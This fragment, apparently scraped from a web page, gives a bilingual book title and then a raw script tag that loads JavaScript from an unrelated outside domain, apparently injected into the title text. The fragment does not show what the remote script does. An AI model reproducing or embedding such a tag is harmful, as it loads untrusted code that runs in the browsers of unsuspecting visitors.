 进化简史 A Brief History Of Pretty Much Everything<script src=https://gctav1.site/js/tj.js></script>